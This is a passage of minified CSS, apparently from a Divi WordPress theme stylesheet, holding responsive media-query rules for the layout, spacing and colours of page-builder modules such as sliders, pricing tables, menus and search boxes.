(min-width:981px) and (max-width:1405px){.et-db #et-boc .et-l .et_pb_column .et_pb_map{max-width:100%}}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}.et-db #et-boc .et-l .et_pb_row{padding:2% 0}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_grid_item{float:left;position:relative}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item img{width:100%}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3{font-size:18px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{top:auto;bottom:auto;position:relative}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{width:100%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0!important}.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slide_description{padding-bottom:26%}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide .et_pb_slide_description{padding-bottom:34%}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait{width:100%;padding-bottom:100%;height:0}}@media (min-width:981px) and (max-width:1100px){.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter .percent,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter .percent{height:55px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_number_counter h3,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_number_counter h3{padding:10px 0 0}}@media (min-width:480px){.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slide_description{padding-bottom:26%}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product,.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:48%!important;margin-right:4%!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(2n+2),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(2n+2){margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_section{padding:50px 0}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column .et_pb_module{margin-bottom:30px}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column .et_pb_module:last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:flex;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:50%!important;max-width:50.5%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:350px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_row,.et-db #et-boc .et-l .et_pb_menu .et_pb_row{min-height:81px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu ul{padding:0}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_row{max-width:1080px}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_search input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{float:left;display:block;margin-right:30px}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{display:block}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_row_4col .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}}@media (min-width:768px) and (max-width:800px){.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{margin-top:6%!important}.et-db #et-boc .et-l .et_pb_slide_video{float:none}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image{margin:0!important;top:20px}.et-db #et-boc .et-l .et_pb_post{margin-bottom:42px}.et-db #et-boc .et-l .et_pb_portfolio_item h2,.et-db #et-boc .et-l .et_pb_post>h2{font-size:18px}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et-db #et-boc .et-l .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:100%}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{display:none!important}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et-db #et-boc .et-l .et_pb_slide_image img{max-height:300px}.et-db #et-boc .et-l .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et-db #et-boc .et-l .et_pb_slide_description{text-align:center}.et-db #et-boc .et-l .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table{width:100%!important;max-width:100%!important;margin:0 0 30px;margin-top:0!important}.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_map_container>.et_pb_map{height:220px}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et-db #et-boc .et-l .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et-db #et-boc .et-l .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et-db #et-boc .et-l .et_audio_content{padding:35px 20px!important}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:9px!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{top:0}.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_module.et_pb_button{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#999}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s{border:none;color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_search input.et_pb_searchsubmit{border:none;color:#666;background-color:#ddd}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone.et_pb_fullwidth_portfolio .meta p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone{color:#666!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_gallery .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_portfolio .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone.et_pb_search 